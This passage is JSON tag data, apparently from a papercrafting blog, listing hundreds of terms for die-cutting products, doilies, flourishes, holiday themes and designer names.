Glover"},{"term":"Chrysanthemum"},{"term":"Ovals"},{"term":"Square Classic Silver Stackers"},{"term":"Sweetheart Candy"},{"term":"Wicker"},{"term":"banner"},{"term":"sentiment Tag 2"},{"term":"Alison's Ribbons"},{"term":"Anastasia Border"},{"term":"Best glue ever"},{"term":"Circle Classic"},{"term":"Darling Daisies"},{"term":"Embellishments #3"},{"term":"Hinges"},{"term":"Marley"},{"term":"Pierced Stacker #2"},{"term":"Reflection Boutique Dies"},{"term":"Baby's Breath Flower"},{"term":"Celtic Heart"},{"term":"Edgers"},{"term":"Embellishments #1"},{"term":"Exotic butterflies small"},{"term":"Humming Bird"},{"term":"Leafy Flourish"},{"term":"Mirror Mirror Doily Frame"},{"term":"Square Scalloped"},{"term":"masculine"},{"term":"tree"},{"term":"window"},{"term":"Burlap Border"},{"term":"Christmas Wreath"},{"term":"Circle Stitch \u0026 Cut Tool"},{"term":"Clock w\/Angel Wing"},{"term":"French Lattice Small"},{"term":"Gardenia"},{"term":"Jean Bronaugh"},{"term":"Nesting Doll Circles"},{"term":"Pretty Pretty Bows"},{"term":"Susan Longman"},{"term":"Sweet Williams"},{"term":"Tropical Flourish"},{"term":"Valentine's Day"},{"term":"Bird Cage"},{"term":"Birthday Wishes Circle Die"},{"term":"Bunnies"},{"term":"Clock"},{"term":"Clouds and Rain"},{"term":"Cuties Fringe"},{"term":"FLOWER"},{"term":"Feathered Friends"},{"term":"Fern Leaf"},{"term":"Floral Bouquet Kit Die Set"},{"term":"Lace Deco Corner"},{"term":"Lattice #2"},{"term":"Love"},{"term":"Miniature Rose"},{"term":"Nautical Wheeler Doily"},{"term":"Priscilla Doily"},{"term":"Ships Anchor"},{"term":"Snowflowers"},{"term":"Sophias Heart Doily"},{"term":"Square Scalloped Stacker"},{"term":"Thank You #2"},{"term":"Veggie Tales"},{"term":"miniature rose die"},{"term":"quilling strips"},{"term":"Bat Family"},{"term":"Bird Bath"},{"term":"Bohemain Word"},{"term":"Christmas Bell 7 Piece Die Set"},{"term":"Dancing Snow Flurries"},{"term":"Fancy Reindeer"},{"term":"Flourish Frame"},{"term":"French Flair Pierce and Cut"},{"term":"Happy Haunts"},{"term":"Hello"},{"term":"Indie Bouquet"},{"term":"Italian Flourish  Doily"},{"term":"Merry Christmoose"},{"term":"Mexican Tile Pattern"},{"term":"Oval Classic"},{"term":"Royal Scandinavian Boutique Stacker"},{"term":"Royal Scandinavian Tag 2"},{"term":"Screen Door"},{"term":"Thank You Circle"},{"term":"Vintage Tile"},{"term":"Weathered Scrolls"},{"term":"index card"},{"term":"12 x 12 Layout"},{"term":"Ankara Lace Border"},{"term":"Basket"},{"term":"Build a Christmas Tree"},{"term":"Chevron A2 Frame"},{"term":"Christmas Bell"},{"term":"Classic Oval Stackers"},{"term":"Crafters Tools"},{"term":"Cuties 3"},{"term":"Deutschland Boutique Stacker A2 Frame"},{"term":"Distressed Honeycomb"},{"term":"Flourish #14"},{"term":"Heart to Heart Doily"},{"term":"Merry Christmas"},{"term":"Princess Tree"},{"term":"Royal Scandinavian Tag 1"},{"term":"Shuttered window"},{"term":"Square Classic"},{"term":"Square Frames"},{"term":"Steampunk Corner"},{"term":"Sunflower Set"},{"term":"Tags 2"},{"term":"Wave Edger"},{"term":"Wings"},{"term":"birthday"},{"term":"circle"},{"term":"feathers"},{"term":"key"},{"term":"Autumn"},{"term":"Birthday Wishes Circle"},{"term":"Build A Flower #2"},{"term":"Crafty Ann"},{"term":"Deutschland Border"},{"term":"Dusty Miller Square"},{"term":"Embellishment #2"},{"term":"Felicity Doily"},{"term":"Flourish #1"},{"term":"French Flair Classic"},{"term":"Happy Easter"},{"term":"Holly Brown"},{"term":"Imaginisce"},{"term":"Leaf strip"},{"term":"Let it Snow"},{"term":"Lighthouses"},{"term":"Lock and Keys"},{"term":"Old Brick Embossing Plate"},{"term":"Olive Branches"},{"term":"Quatrefoil A2 Frame"},{"term":"Quill and Ink Pot"},{"term":"Royal Scandinavian Oval Doily"},{"term":"Sakura Flower"},{"term":"Scalloped circle Stackers"},{"term":"Snowflake Doily w\/Angel Wing"},{"term":"Snowflake Set 2"},{"term":"Sophia's Heart Border"},{"term":"Southern Charm Valance"},{"term":"Square Stitch and Cut Tool"},{"term":"Trick or Treat"},{"term":"Victorian Romance Flourish"},{"term":"WINTER"},{"term":"cuttlehug"},{"term":"gate"},{"term":"mega flourish"},{"term":"summer"},{"term":"wedding"},{"term":"Aspen Forest A2"},{"term":"Birds"},{"term":"Black Eyed Susan"},{"term":"Bohemian Word Set"},{"term":"Bringing Home Christmas"},{"term":"Build A Flower. 2"},{"term":"Chicks"},{"term":"Classic Christmas Tree"},{"term":"Concentric Circles Mesh border"},{"term":"Daisy"},{"term":"Dancing Doily Lace"},{"term":"Doilies."},{"term":"Dream Big"},{"term":"Dusty Miller Frame Corner"},{"term":"Dutch Scallop Square"},{"term":"Fiona’s Magic Mirror"},{"term":"Flourish #3"},{"term":"Flourish leaf strip."},{"term":"Fringe Cuties"},{"term":"Frosty The Snowman"},{"term":"Gingerbread Family"},{"term":"Happy Birthday"},{"term":"Happy New Year"},{"term":"Holly Corner"},{"term":"Hummingbird"},{"term":"Italian Flourish Tiny Doily"},{"term":"Jack-O'-Lanterns"},{"term":"Kiwi Spirit Doily"},{"term":"Mandala Doily 2"},{"term":"Mandy Doily"},{"term":"Mehndi Botanicals 1"},{"term":"Mirror"},{"term":"Note Box"},{"term":"Pop Up Hearts"},{"term":"Quadrafoil tag"},{"term":"Quatrefoil A2 Frame 2"},{"term":"Rectangle"},{"term":"Rectangle Pierce and Cut Tool"},{"term":"Sand Dollar and Starfish"},{"term":"Scalloped Oval Stackers"},{"term":"Spider Net"},{"term":"Step Card Bundle"},{"term":"Witch Hat"},{"term":"Wreath"},{"term":"cuttlebug"},{"term":"flourish #8"},{"term":"Ambergris Doily"},{"term":"Be Mine Teddy Bear"},{"term":"Bicycle"},{"term":"Birthday Sentiment"},{"term":"Bohemian Word 5 Set"},{"term":"CAFLRS - 14 Flourish"},{"term":"Cardmaker Rectangle Scalloped"},{"term":"Cattails and Reeds"},{"term":"Cherry Blossom Branch"},{"term":"Circle Stitch and Cut Tool"},{"term":"Deer in the Forest"},{"term":"Fall"},{"term":"Fall Leaves"},{"term":"Fall Leaves 8 Piece Die Set"},{"term":"Fleur de Lis Doily"},{"term":"Florence Filigree Doily"},{"term":"Flourish #7"},{"term":"French pastry tiny doily"},{"term":"Gauze Border"},{"term":"Hampton Art"},{"term":"Heart Shaker"},{"term":"Holly Lace Flourish"},{"term":"Horizon Circle Boutique Stacker"},{"term":"Horizon Rectangle Boutique Stacker Frames"},{"term":"Hot Air Balloons"},{"term":"Indie Bouquet 6 Piece Set"},{"term":"LPC4 pierce \u0026 Cut tool"},{"term":"Lace Border"},{"term":"Mehndi Botanical 3"},{"term":"Mini Doilies"},{"term":"Old Barn Board"},{"term":"Ornaments"},{"term":"Oval Stitch and Cut Tool"},{"term":"Pair of Tickets"},{"term":"Paris Sign #1"},{"term":"Pierced Stacker"},{"term":"Polynesian Sails Mini"},{"term":"Quatrefoil A2 Frame 1"},{"term":"Ribbon Eyelet Border"},{"term":"Scalloped Stackers."},{"term":"Snowflake Set 1"},{"term":"Square Pierce Cut Tool"},{"term":"Surf's Up"},{"term":"Vintage Hot Air Balloon"},{"term":"Whistle a Happy Tune"},{"term":"Words"},{"term":"french flair"},{"term":"joint venture"},{"term":"oval"},{"term":"patriotic"},{"term":"square stitch nesting set"},{"term":"thank You"},{"term":"trellis"},{"term":"100 Stars"},{"term":"3-D Poinsetta"},{"term":"Baby"},{"term":"Barbed Wire"},{"term":"Birdhouse"},{"term":"Celebrate"},{"term":"Celtic Rectangle Boutique Stacker Frames"},{"term":"Chasing Rainbows Doily"},{"term":"Cheery Lynn Designs dies"},{"term":"Chicks 2"},{"term":"Christmas Tree Shaker"},{"term":"City Girl Edger"},{"term":"Colonial Lamp Post"},{"term":"Deutschland Doily"},{"term":"Diane"},{"term":"English Tea Party Doily"},{"term":"Fall Pumpkin Patch"},{"term":"Fall Pumpkin Patch 3 Piece Die Set"},{"term":"Fanciful Flourish Left"},{"term":"Fleur de Lis"},{"term":"Fleur de Lis Square Doily"},{"term":"Flourish #4"},{"term":"French Flair Classic Large Stacker"},{"term":"Friendly Felines"},{"term":"Fun With Arrows"},{"term":"Graduation Set"},{"term":"Handmade flowers"},{"term":"Happy Halloween"},{"term":"Happy Turkey Day"},{"term":"Heart and Arrow"},{"term":"Holly"},{"term":"Holly Flourish"},{"term":"Home Sweet Home"},{"term":"I Do"},{"term":"Lady Kate Edger"},{"term":"Lattice Heart \u0026 Vines"},{"term":"Lords and Commons Frames"},{"term":"Matchbox"},{"term":"Mega Doily"},{"term":"Merry Christmas Gift Envelope"},{"term":"Mini Dollies"},{"term":"Mistletoe"},{"term":"Nesting Doll Oval"},{"term":"Never ending love"},{"term":"Patriotic Swag"},{"term":"Penguin Pals"},{"term":"Pierced Stacker 2"},{"term":"Pierced Stackers #2"},{"term":"Poinsetta"},{"term":"Pop Up Celebrate Word"},{"term":"Retro Signs"},{"term":"Roses and Leaves"},{"term":"Scalloped Coved Rectagle"},{"term":"Shasta Daisy B310"},{"term":"Ship's Compass"},{"term":"Shuttered Window Shaker die"},{"term":"Small Exotic Butterflies #1 w\/angel wings"},{"term":"Spiderweb"},{"term":"Spooky Tree"},{"term":"Square Classic Silver"},{"term":"Square Pierce and Cut Tool"},{"term":"Stacker Flower 5"},{"term":"Stitcher Plate"},{"term":"Sweet"},{"term":"Thanksgiving"},{"term":"Thinking of You Square"},{"term":"Tom the Turkey"},{"term":"Tropical Leaves"},{"term":"Twisted Tree"},{"term":"Ultimate Halloween die set"},{"term":"Valentine"},{"term":"Video Tutorial"},{"term":"Wheat"},{"term":"Wheat Heads"},{"term":"Winter Holiday Word Set"},{"term":"Witches Brew"},{"term":"classic circle Stackers"},{"term":"coved rectangle silver stitch tool"},{"term":"fan"},{"term":"fence"},{"term":"flourish 8"},{"term":"letters"},{"term":"medium- Rose"},{"term":"sentiment frame #2"},{"term":"square stackers"},{"term":"tutorials"},{"term":"vintage"},{"term":"2x3 Dies"},{"term":"3D Daisy Flower"},{"term":"Acorns and Leaves"},{"term":"Alpine Flourish"},{"term":"Ankara Lace Doily"},{"term":"Ann McLachlan"},{"term":"Baby Boy"},{"term":"Baby Pram"},{"term":"Baby's Breath"},{"term":"Best Wishes"},{"term":"Birch Tree with cute critters"},{"term":"Birds of Earth and Sky"},{"term":"Brad the Reindeer"},{"term":"Build A Flower #1"},{"term":"Butterfies"},{"term":"CAFLRS - 7 Flourish"},{"term":"Cape Cod Doily"},{"term":"Card Cover Maker #4"},{"term":"Celtic Oval Frame"},{"term":"Cherish"},{"term":"Circle Stitch and Cut Tool - LG Silver Stitch Tool"},{"term":"Cool Dude"},{"term":"Coved Rectangle Classic"},{"term":"Coved Rectangle Stitch"},{"term":"Cupcake"},{"term":"Dainty Bows"},{"term":"Daisies"},{"term":"Day"},{"term":"Dutch Doily Rectangle Frame"},{"term":"Faith Hope \u0026 Love"},{"term":"Floral Bouquet"},{"term":"Flourish #6"},{"term":"For Someone Special"},{"term":"Forever"},{"term":"French Scalloped Flair"},{"term":"Friend"},{"term":"Gabrielle Pollacco"},{"term":"Gears (Set of 9)"},{"term":"Heart Edge Square"},{"term":"Heart oval Boutique"},{"term":"Hippie Heroine"},{"term":"Holly Leaf"},{"term":"Horizon Boutique Stacker Frame"},{"term":"Horizon French Flair"},{"term":"Horizon Square Boutique Stacker"},{"term":"Horrible Cat"},{"term":"Jack o Lanterns"},{"term":"Jenn Bedient"},{"term":"Kathy Clement"},{"term":"Kitty Kitty Meow Meow"},{"term":"Lattice Frame"},{"term":"Lattice Valance Border"},{"term":"Maggi Harding"},{"term":"Mandala Doily"},{"term":"Mayflower"},{"term":"Memory Album"},{"term":"Memory Book"},{"term":"Mini Dimensional Butterflies"},{"term":"Mini Doily"},{"term":"Mini Flourish"},{"term":"Nancy Hill"},{"term":"Nesting Doll Tags #1"},{"term":"New Year 2017 Shaker Kit"},{"term":"Notes #1"},{"term":"Page Tabs"},{"term":"Paper Flowers"},{"term":"Paris Sign #4"},{"term":"Patches the Snowman"},{"term":"Peace Dove"},{"term":"Pierce stacker #2"},{"term":"Pierced Stackers #4"},{"term":"Pop Up Happy Birthday"},{"term":"Prickley Pear"},{"term":"Rectangle Scalloped"},{"term":"Reindeer Fun"},{"term":"Retro Rocket"},{"term":"Royal Scandinavian Border Set"},{"term":"Royal Scandinavian Doily Circle"},{"term":"Scalloped Circle"},{"term":"Scalloped Square"},{"term":"Seahorses"},{"term":"Ships Compass"},{"term":"Silver Stitching Stackers"},{"term":"Small Leaves"},{"term":"Small Stackers"},{"term":"Snow Day Bear"},{"term":"Snowflake Delight 1"},{"term":"Sophia's Heart"},{"term":"Spring"},{"term":"Tags 1"},{"term":"Tiny flower"},{"term":"Tombstone"},{"term":"Watering Can"},{"term":"Whimsical Spiders"},{"term":"Whimsical Tree of Life"},{"term":"Winter Holiday Word"},{"term":"Wintertime"},{"term":"Witch's Skirt"},{"term":"Wrought Iron Fence"},{"term":"background"},{"term":"cohenna"},{"term":"corset"},{"term":"crafter's foam"},{"term":"design team call"},{"term":"expression bubbles"},{"term":"gift bag"},{"term":"mini flowers"},{"term":"pennant"},{"term":"pumpkin"},{"term":"shabby chic"},{"term":"texture plate"},{"term":"whimsical clouds and sun"},{"term":"3D Peacock"},{"term":"Action Words"},{"term":"Anakara Lace Doily"},{"term":"Antique Dress Forms"},{"term":"Antique Lock and Key"},{"term":"Arizona Cowboy"},{"term":"Aspen Forest"},{"term":"BD-17 Corners"},{"term":"Be My Valentine Heart"},{"term":"Beach Set"},{"term":"Believe"},{"term":"Best Teacher Ever"},{"term":"Birch Tree"},{"term":"Bird Nest and Eggs"},{"term":"Bohemian Collection"},{"term":"Border Carnivale"},{"term":"Bottles"},{"term":"Branch"},{"term":"Brew Can do it"},{"term":"Build a Paisley"},{"term":"Buttons 3"},{"term":"Camping Die Set"},{"term":"Camping Set"},{"term":"Card Cover Maker #7"},{"term":"Card Maker Rectangle Classic"},{"term":"Cat and Moon"},{"term":"Champagne Bottle Shaker"},{"term":"Chandelier"},{"term":"Chicken Wire Frame"},{"term":"Chrissy Mac Designs"},{"term":"Christmas Tree Shaker Kit"},{"term":"Circle Classic Small Silver Stackers"},{"term":"Circle Pierce and Cut Tool"},{"term":"Classic Car Die Set"},{"term":"Classic Snowflake Border"},{"term":"Cool Beans"},{"term":"Coved Rectangle LG Silver Stitch"},{"term":"Coved Rectangle Pierce and Cut Tool"},{"term":"Coved Rectangle Scalloped"},{"term":"Cupid"},{"term":"Cut and Emboss Snowflake"},{"term":"Daphne Doily"},{"term":"Deutschland Boutique Stacker A2 Frames"},{"term":"Doily Companion square"},{"term":"Double Scalloped Border"},{"term":"Dream Catchers #1"},{"term":"Dutch Daisy Square Doily"},{"term":"Dutch Daisy Tag"},{"term":"Easel Card"},{"term":"Easel Cards"},{"term":"Easter Eggs"},{"term":"Expression collection"},{"term":"Faerie Mushrooms"},{"term":"Fall Pumpkin Patch Set"},{"term":"Fall Pumpkins"},{"term":"Felicity Tiny Doily"},{"term":"Film Set"},{"term":"Film Strip Border"},{"term":"Fireplace"},{"term":"Fishing Boat Set"},{"term":"Fishing Set"},{"term":"Flourish Strip"},{"term":"Fun Santa Set"},{"term":"Funny Bunny"},{"term":"Funny Dog"},{"term":"Gears Butterfly"},{"term":"Gingerbread House"},{"term":"Graduation"},{"term":"Halloween Ghost"},{"term":"Happy New Year Die Set"},{"term":"Horizon Circle Boutique"},{"term":"Horizon Square"},{"term":"IOE Curls and Swirls"},{"term":"Ivy Corner Flourish."},{"term":"Japanese Garden Lace Oval"},{"term":"Just For You Oval"},{"term":"Kisses"},{"term":"Lace Light Deco Border"},{"term":"Laced Pine Snowflake"},{"term":"Lattice #3"},{"term":"Leafs"},{"term":"Lilith Doily"},{"term":"Lords and Commons Super Doily"},{"term":"Love (Set of 2)"},{"term":"Love Gift Envelope"},{"term":"Love tags"},{"term":"Lutradur"},{"term":"Mayan Butterfly"},{"term":"Mega Reflection Dies"},{"term":"Mehndi Botanical 2"},{"term":"Mehndi Botanical Stems"},{"term":"Mehndi Botanicals #4"},{"term":"Merry Christmas w\/Tree sentiment"},{"term":"Nautical"},{"term":"Nested Flower Pots"},{"term":"Nesting Doll Oval #2"},{"term":"Nesting Doll Tags #2"},{"term":"Nesting Eggs"},{"term":"New Year"},{"term":"Noel"},{"term":"Old Brick"},{"term":"Old Leather Books"},{"term":"Old Parchment"},{"term":"Ornament #1 Doily"},{"term":"Oval Pierce \u0026 Cut"},{"term":"Pet Pack"},{"term":"Pierce Plate Large Parallel Rectangle"},{"term":"Pierced Banner DL303"},{"term":"Pierced Banners (Set of 3)"},{"term":"Pierced Stackers #1"},{"term":"Pierced Stars 5 Piece Set"},{"term":"Pionsettia Strip"},{"term":"Pocket Watch"},{"term":"Poinsettia"},{"term":"Pop Up Flowers"},{"term":"Pour the Wine"},{"term":"QuadrafoilTag"},{"term":"Rectangle Pierce and Cut"},{"term":"Rectangle Scalloped Purple Stackers"},{"term":"Retro Release"},{"term":"Robot Buddies"},{"term":"Rock \u0026 Roll Jukebox set"},{"term":"Santa's Sleigh"},{"term":"Say What"},{"term":"Scalloped LG Stacker"},{"term":"Shaker Card"},{"term":"Ships Helm"},{"term":"Siena Double Edge Border"},{"term":"Sienna Border"},{"term":"Silver Square Stitching Stackers"},{"term":"Sister"},{"term":"Skeleton"},{"term":"Small Exotic Butterflies #2 w\/Angel Wings"},{"term":"Snowflake"},{"term":"Snowflowers Set 2"},{"term":"Sparkle Christmas Tree"},{"term":"Square Inverted Scallop"},{"term":"Square Pierce and Cut"},{"term":"Step card bundle set #4"},{"term":"Swedish Oval Frame"},{"term":"Sweethearts Candy"},{"term":"Umbrella"},{"term":"Video Tutorial by Cheryl Walker"},{"term":"Vintage Bracket Shape"},{"term":"Whimsical Bee Die"},{"term":"Whimsical Christmas"},{"term":"Whimsical Delights"},{"term":"Whimsical Halloween Cat set"},{"term":"Whimsical Owl B789"},{"term":"Whimsical You Are Awesome"},{"term":"Winter Neighborhood Border"},{"term":"Winter Neighbourhood Border"},{"term":"Witch's Brew"},{"term":"Witch's Laundry"},{"term":"With"},{"term":"XM Scalloped Coved Rectagle"},{"term":"You"},{"term":"announcement"},{"term":"build a flower 3"},{"term":"cage"},{"term":"classic car die"},{"term":"clocks embossing plate"},{"term":"lace"},{"term":"music notes"},{"term":"rose"},{"term":"scalloped"},{"term":"script letters"},{"term":"small angel wing"},{"term":"snowflake Mesh Border"},{"term":"video"},{"term":"whimsy stamps"},{"term":"10 minute card"},{"term":"2016 Fall \u0026 Winter Release"},{"term":"3D Rose #1"},{"term":"4th of July"},{"term":"A2 Frames"},{"term":"Add a Flourish (Set of 2)"},{"term":"Airplane"},{"term":"Antique Dress Form"},{"term":"Awesome!"},{"term":"B324 Poinsettia Strip 6 pc Die Set"},{"term":"B481 Joy to the World Wreath"},{"term":"Baby Rattle Shaker Set"},{"term":"Baby cards"},{"term":"Be  my Valentine"},{"term":"Beach"},{"term":"Beautiful"},{"term":"Bees"},{"term":"Bell"},{"term":"Bell Shaker"},{"term":"Best Wishes Sentiment Square Die"},{"term":"Birdbath Set"},{"term":"Birthday Cake Shaker Die Set"},{"term":"Blessings"},{"term":"Bohemian"},{"term":"Border #7"},{"term":"Box"},{"term":"Build A Flower."},{"term":"Bunnies Set of 2"},{"term":"Burlap"},{"term":"Butterfly #18"},{"term":"Buttons"},{"term":"CAFR Square Frames"},{"term":"CARD CENTER STEP CARD"},{"term":"Card Cover Maker"},{"term":"Cardmaker Rectangle Classic"},{"term":"Castle Edge Squares Set DL296"},{"term":"Celebrate Pop Up Dies"},{"term":"Celebration Die"},{"term":"Cheery Lynn Wreath Strip 7 piece die B216"},{"term":"Christmas Cards 2017"},{"term":"Christmas Light Swag"},{"term":"Circle Classic Silver"},{"term":"Circle Inverted Scallop"},{"term":"Circle Pierce and Cut"},{"term":"Circle Scalloped Stackers"},{"term":"Classic Oval Scalloped LG Stackers"},{"term":"Coveted rectangle stacker die"},{"term":"Cozy Kitchen"},{"term":"Cozy Kitchen Set"},{"term":"Cuties 2"},{"term":"Cuties 4"},{"term":"Daisy Chain Border"},{"term":"Daughter"},{"term":"Decorative Bird Cage"},{"term":"Dianza Doily w\/ Angel Wing"},{"term":"Distress Honeycomb"},{"term":"Doily Companion"},{"term":"Doily Companion Oval"},{"term":"Doily."},{"term":"Dove Border"},{"term":"Dragonfly #13"},{"term":"Dream Catchers"},{"term":"Dream Weaver"},{"term":"Dutch Daisy Border Set 1"},{"term":"Dutch Daisy Boutique Stacker A2 Frame"},{"term":"Dutch Daisy Oval Doily"},{"term":"Easter Basket"},{"term":"Easter Parade"},{"term":"Enchanted Forest"},{"term":"Enjoy"},{"term":"Fabulous"},{"term":"Fall Leaf Doily"},{"term":"Fanciful Flourish Right"},{"term":"Fancy Bird House"},{"term":"Fancy Birdhouse"},{"term":"Fancy Corner Cuts #3"},{"term":"Feather Set"},{"term":"Feathers 3"},{"term":"Feliz Navidad"},{"term":"Ferns"},{"term":"Fleur De Lis Border Set"},{"term":"Fleur de Lis Tag"},{"term":"Flourish #10"},{"term":"Flourish #11"},{"term":"Flourish #13 (Set of 2)"},{"term":"Flourish 6"},{"term":"Flourish Band"},{"term":"Flourishing Flower Shaker Die"},{"term":"Flower Dies"},{"term":"Flower Shaker Die"},{"term":"Foamiran Flowers"},{"term":"Francesca"},{"term":"Frangipani with Leaves"},{"term":"French Flair Doily Stacker"},{"term":"Fun with Sweaters"},{"term":"Garden Bench"},{"term":"Giveaway"},{"term":"Going Batty"},{"term":"Gold"},{"term":"Halloween Set 2"},{"term":"Happy Camper"},{"term":"Happy Christmas"},{"term":"Happy Halloween die set"},{"term":"Heart Chain Border"},{"term":"Heart of Hearts"},{"term":"Historic Barcelona Square Boutique Stacker Frame"},{"term":"Honeycomb Frame Die"},{"term":"Hugs Mix and Match"},{"term":"I Spy"},{"term":"IOE Embossing Folders"},{"term":"Icicles Border Die"},{"term":"Imagine"},{"term":"Indie Border"},{"term":"Inverted Scalloped LG Nesting Dies"},{"term":"Iris"},{"term":"Iris Leaves"},{"term":"Italian Flourish"},{"term":"Jingle Bell Stocking"},{"term":"Joy to the World"},{"term":"Just Because"},{"term":"Just for You"},{"term":"Kitty"},{"term":"LG Square Silver Stitch"},{"term":"LPC-16 Rectangle"},{"term":"Lace Corner Deco"},{"term":"Lace Deco"},{"term":"Ladybug"},{"term":"Large Sunflower Doily"},{"term":"Lattice #1"},{"term":"Lattice 2 FRM115"},{"term":"Leaf"},{"term":"Life Is Good B803"},{"term":"Life's a Beach Sign"},{"term":"Little Pink Bicycle"},{"term":"Lollipop Cards"},{"term":"Lords and Commons Border Set"},{"term":"Lords and Commons Boutique Stackers"},{"term":"Lotus Flower"},{"term":"Love You"},{"term":"M4 Circle Classic"},{"term":"Madrid Flourishes Rectangle Boutique Stacker Frame"},{"term":"Maja Design Papers"},{"term":"Make a Wish Phrases"},{"term":"Mandela Doily 1"},{"term":"Manon's Wedding Garland"},{"term":"Mehndi Botanical"},{"term":"Men's set"},{"term":"Meow! and Woof!"},{"term":"Merry Christmas w\/ Tree Sentiment"},{"term":"Mexican Tile"},{"term":"Military Dog Tags"},{"term":"Mini Flourish One"},{"term":"Mini Font"},{"term":"Mini Leaf Set"},{"term":"Mixed Media"},{"term":"Monster Kid"},{"term":"Mushrooms"},{"term":"Musical Staff Mesh Border"},{"term":"Northern United States and Provinces"},{"term":"Old Car"},{"term":"Ornament #3"},{"term":"Ornament #9"},{"term":"Ornate Ornament"},{"term":"Oval IOE Plates"},{"term":"Paisley Frame"},{"term":"Paris"},{"term":"Paris Eiffel Tower Set"},{"term":"Paris Sign"},{"term":"Paris Sign #2"},{"term":"Petite Hearts Embossing Plate"},{"term":"Phonograph"},{"term":"Pierce Stacker #3 XL21"},{"term":"Polynesian Sails Angel Wing"},{"term":"Pop Up Best Wishes"},{"term":"Pop Up Birthday Cake"},{"term":"Pop Up Celebrate"},{"term":"Pop Up Party!"},{"term":"Pop Up Stars"},{"term":"Prickly Pear"},{"term":"Pumpkin Carriage"},{"term":"Quadrafoil Accents"},{"term":"Quill and Pot"},{"term":"Rectangle Scalloped LG Purple Stackers"},{"term":"Rectangle Scalloped LG Silver Stackers"},{"term":"Retro Rhetoric Die"},{"term":"Retro Rocket Set"},{"term":"Retro Television"},{"term":"Romantic"},{"term":"Rose and Leaves"},{"term":"Royal Scandinavian A2 Card Facer"},{"term":"Royal Scandinavian Super Doily"},{"term":"Rustic Birdhouse"},{"term":"Sail Boat"},{"term":"Sakura Flower Die"},{"term":"Sand dollar \u0026 Starfish"},{"term":"Santa and Elf"},{"term":"Santa's Sleigh and Reindeer"},{"term":"Say What?"},{"term":"Scandinavian Oval Doily"},{"term":"Sea"},{"term":"Seahorse"},{"term":"Sentiment Tag"},{"term":"Sentiment Tag 1"},{"term":"Sewing Set"},{"term":"Shoji Mesh Border"},{"term":"Skeleton Set"},{"term":"Sleigh Border"},{"term":"Small Exotic Butterflies #2 with Angel Wings"},{"term":"Small lollipop fringe cutie"},{"term":"Snowflake Doily"},{"term":"Snowflake Flurries"},{"term":"Snowflake Wonder Doily"},{"term":"Snowflake delight 2"},{"term":"Sophia's Heart Doily Mini"},{"term":"Special"},{"term":"Spider Nest"},{"term":"Spiders Nest"},{"term":"Spiders Web"},{"term":"Sprays"},{"term":"Square Pierce and Cut Stackers"},{"term":"Square Stitching Tool"},{"term":"Stacker Frames"},{"term":"Stacker flower #2"},{"term":"Star Shaker Card Kit"},{"term":"Steampunk Clock"},{"term":"Steampunk Series"},{"term":"Step Card #3"},{"term":"Summer Fun"},{"term":"Sweetheart Edger"},{"term":"Sweetheart Frame"},{"term":"Tags #1"},{"term":"Thankful Harvest"},{"term":"Tiny Kit"},{"term":"To and From Gift Envleope"},{"term":"Tropical Flower"},{"term":"Ultimate Halloween"},{"term":"Vase (Set of 4)"},{"term":"Veriloquent Vintage Release"},{"term":"Victorian flourish"},{"term":"Vienna Waltz Circle Boutique Stackers"},{"term":"Vintage Bracket Shape set"},{"term":"Walking Zombie die set"},{"term":"Wedding Cake Shaker Kit"},{"term":"Wedding Vows Die"},{"term":"Welcome"},{"term":"Wheatheads"},{"term":"Whimsical \"Be Happy\" Die"},{"term":"Whimsical Christmas Set"},{"term":"Whimsical Flower Set"},{"term":"Whimsical Halloween Cat"},{"term":"Whimsical Lock and Key"},{"term":"White on white"},{"term":"Window B"},{"term":"Wood Grain Embossing Plate"},{"term":"World Atlas W\/Angel Wing"},{"term":"XM Scalloped Oval"},{"term":"XOXOXO"},{"term":"XOXOXO 2 Piece Set"},{"term":"Yin Yang"},{"term":"You Are Awesome"},{"term":"You're"},{"term":"You're the Best"},{"term":"animals"},{"term":"butterfly 19"},{"term":"cake"},{"term":"card. daisy strip"},{"term":"circle xm4"},{"term":"contest"},{"term":"cross"},{"term":"crosses"},{"term":"dutch daisy doily set"},{"term":"gate fold card"},{"term":"grad hat"},{"term":"greetings"},{"term":"honeycomb"},{"term":"horizon oval boutique stacker frames"},{"term":"luggage tag"},{"term":"my boy"},{"term":"owls with gears"},{"term":"piercing tool"},{"term":"presents"},{"term":"proud USA"},{"term":"sentiment frame #1"},{"term":"sparkle"},{"term":"stacker dies"},{"term":"whimsical crocodile"},{"term":"whimsical flowers"},{"term":"#15 Border"},{"term":"#18 Frame"},{"term":"#90 Keys"},{"term":"3-D Hearts"},{"term":"3D Marigold"},{"term":"3D Pop Up dies"},{"term":"3D Rooster"},{"term":"3D Rose #2"},{"term":"3D dahlia"},{"term":"4 Piece Key Set"},{"term":"A2 Fancy Step Card"},{"term":"A2 Lattice Frame"},{"term":"A2 rectangular classic"},{"term":"A6 Metric."},{"term":"Adult Coloring Book"},{"term":"Air Force"},{"term":"Akara Lace Border"},{"term":"Alpine"},{"term":"Always"},{"term":"Amazing"},{"term":"Anastasia"},{"term":"And"},{"term":"Angel Wing Easel"},{"term":"Ankara"},{"term":"Anniversary"},{"term":"Antique Dress"},{"term":"Arabesque Ballerina"},{"term":"Army"},{"term":"B184 Holly Corner Die"},{"term":"B186 Merry Christmas Set"},{"term":"B324"},{"term":"B349 Birds of Earth and Sky"},{"term":"B618"},{"term":"B666"},{"term":"B677"},{"term":"B685"},{"term":"B777"},{"term":"B779 Camping Set"},{"term":"B834"},{"term":"B837"},{"term":"B846"},{"term":"B901"},{"term":"Babies #1"},{"term":"Baby Girl"},{"term":"Baby Girls Dress"},{"term":"Ballet Slippers"},{"term":"Balloons"},{"term":"Be Happy"},{"term":"Bee"},{"term":"Bell Flower"},{"term":"Bell Shaker Kit"},{"term":"Best Wishes Pop Up Die"},{"term":"Bird"},{"term":"Bird Nest And Eggs   Feathered Friends"},{"term":"Bird on a Branch"},{"term":"Birdbath"},{"term":"Birthday Wishes"},{"term":"Black \u0026 White"},{"term":"Black Eyed Susans"},{"term":"Bohemian Collection - Bohemian Sun Die"},{"term":"Bohemian Collection - Hippie Heroine"},{"term":"Bohemian Paisley Frame"},{"term":"Bohemian Sun"},{"term":"Bohemian Sun Die"},{"term":"Bohemian Word"},{"term":"Bohemian Word #5"},{"term":"Border 14"},{"term":"Bouquet Set"},{"term":"Branch 2"},{"term":"Branch 2 Piece Die Set B466"},{"term":"Branch Set of 2"},{"term":"Bread Box"},{"term":"Brick Lattice"},{"term":"Build A Snowman"},{"term":"Bunny and Basket"},{"term":"Butterflies #1 with Angel Wings"},{"term":"Butterflies Among the Vines Mesh Border"},{"term":"Butterflies Flying Among the 